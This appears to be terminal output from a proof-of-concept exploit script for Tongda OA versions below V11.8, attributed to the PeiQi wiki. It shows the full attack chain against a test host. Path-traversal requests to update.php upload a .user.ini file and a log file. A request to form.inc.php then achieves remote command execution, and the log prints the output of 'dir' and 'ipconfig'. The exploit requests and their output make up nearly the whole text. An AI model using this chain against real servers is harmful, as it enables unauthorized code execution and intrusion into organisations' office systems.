 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 POC.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA < V11.8
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cookie      >>> xxxxxxxxxxxxxxxxxxxxxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在漏洞,执行dir
[o] 响应为:PeiQi_Wiki 驱动器 D 中的卷没有标签。
 卷的序列号是 3652-2AF2
 D:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2021/03/10  18:41    <DIR>          .
2021/03/10  18:41    <DIR>          ..
2021/03/10  18:43                27 .user.ini
2019/06/26  14:27             1,158 delete_personal.php
2019/06/26  14:27            44,546 form.inc.php
2019/06/26  14:27             6,952 form3.php
2021/03/10  18:43               202 peiqi.log
2019/06/26  14:27             3,489 personal_edit.php
2019/06/26  14:27             1,855 personal_reply.php
2019/06/26  14:27             2,406 personal_submit.php
2019/06/26  14:27             1,627 reply_submit.php
               9 个文件         62,262 字节
               2 个目录 249,966,362,624 可用字节
Cmd >>> ipconfig
[o] 响应为:PeiQi_Wiki
Windows IP 配置
以太网适配器 以太网:
   媒体状态  . . . . . . . . . . . . : 媒体已断开连接
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 vEthernet (WSL):
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::8519:5269:b433:278%39
PeiQi 文库